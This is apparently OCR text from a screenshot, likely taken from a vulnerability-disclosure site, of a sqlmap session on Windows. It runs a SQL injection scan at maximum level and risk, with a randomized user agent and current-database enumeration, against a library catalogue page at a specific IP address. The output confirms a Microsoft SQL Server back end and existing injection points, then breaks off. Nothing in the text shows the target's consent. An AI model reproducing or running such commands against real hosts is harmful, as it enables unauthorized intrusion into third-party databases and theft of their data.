 管理员: sqlmap
D:\Python27\sqlmap>sqlmap.py -u "http://202.200.87.32:1080/opac_two/serials/s_ri
ght.jsp?class_no=0" --level 5 --risk 3 --random-agent --current-db -v 1 --batch
sqlmap {1.0-dev-nongit-20140921}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:33:42
[16:33:42] [INFO] fetched random HTTP User-Agent header from file 'D:\Python27\s
qlmap\txt\user-agents.txt': 'Mozilla/5.0 (compatible; MSIE 7.0; Windows NT 6.0;
WOW64; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0; c .NET CLR 3.0.04506; .NE
T CLR 3.5.30707; InfoPath.1; el-GR)'
[16:33:42] [INFO] resuming back-end DBMS 'microsoft sql server unknown'
[16:33:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
www.wooyun.org